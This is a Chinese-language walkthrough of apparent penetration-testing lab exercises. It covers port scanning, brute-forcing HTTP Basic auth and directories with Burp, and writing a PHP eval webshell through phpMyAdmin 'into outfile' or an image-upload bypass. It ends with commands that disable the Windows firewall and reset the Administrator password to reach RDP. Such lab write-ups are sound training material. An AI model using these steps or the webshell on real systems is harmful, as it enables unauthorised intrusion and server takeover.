 思路
1、使用nmap对IP进行全端口扫描，注意是否有-Pn参数报错，扫描到125端口进行
访问，发现弹出一个窗口是 http basic验证，已知username为admin，输入任意
password，打开burp抓包，查看数据包发现Authorization: Basic
YWRtaW46YXNkZg==，使用base64解码发现YWRtaW46YXNkZg==为
admin:asdf，将数据包发送到intruder，将admin: 使用base64编码，选择asdf为变
量，导入payload并添加payload processing 为base64-encode，取消url编码，进
行爆破得到密码
2、使用用户名密码登录，查看网站页面，尝试在登录页面使用暴力破解，发现抓不
到数据包，右键查看源代码，发现网站为静态页面，尝试使用burp进行目录扫描，
在url栏访问任意页面，如/xxx，可以发现在burp中抓取到数据包，将数据包发送到
intruder，将/xxx设置为变量，导入御剑的网站扫描payload，DIR.txt、MDB.txt、
PHP.txt，取消url编码，进行爆破，发现有200状态码页面，访问robots.txt得到key6
3、得到key6后发现 /news 页面也较为可疑，尝试访问，可以发现是个留言系统，可
以尝试XSS注入，SQL注入或者再次目录扫描，访问/news/ 页面，使用burp抓包，
设置 / 为变量，进行目录扫描，发现/news/phpmyadmin/db_create.php路径，尝试
访问发现是phpmyadmin管理界面，寻找数据库，并修改admin管理员密码，使用
md5二次加密，登录成功，可以看到系统路径，发现路径尝试在phpMyadmin使用
SQL写马，
select '<?php @eval($_POST["x"]); ?>' into outfile "C:/wamp/www/shell.php"
使用蚁剑连接，添加请求头信息为 http basic 认证，选择base64编码解码器，得到
key7
4、提权获取key8 mstsc
关闭防火墙，在蚁剑中使用命令行，输入netsh firewall set opmode disable
向服务器上传3389.bat，开启远程服务
修改密码，net user Administrator ~1qaz
获取key8
综合题1
11.1.10.85
综合题
思路
1、使用Nmap对11.1.10.75进行全端口扫描，注意是否有-Pn参数报错，扫描到80端口
并进行访问，发现需要http basic认真，已知username为admin，打开burp，在密码
处输入任意字符，使使用burp抓包，发现http basic认证，将内容进行base64解
码，发现内容为admin:asdf，将admin:进行base64编码，asdf添加为变量，开始暴
力破解，得到密码qwerty，登陆得到key6
2、发现登录页面，尝试使用暴力破解，得到用户名为admin，密码为qwerty，登录
发现可以文件上传，尝试上传picshell.jpg，发现上传成功，打开burp拦截模式，再
次上传picshell.jpg，在burp中更改文件后缀为php，放行此包，发现可以上传，复
制图片链接，发现图片马上传成功，通过蚁剑连接，添加http basic认证，找到key7
3、在shell中上次提权文件，开启3389.bat，通过命令行执行此文件，打开3389端口
在shell中使用命令行，关闭防火墙
netsh firewall set opmode disable
使用命令行，修改mstsc的登陆密码
net user Administrator ~1qaz
使用mstsc登录，key8在回收站里
综合题2
11.1.10.75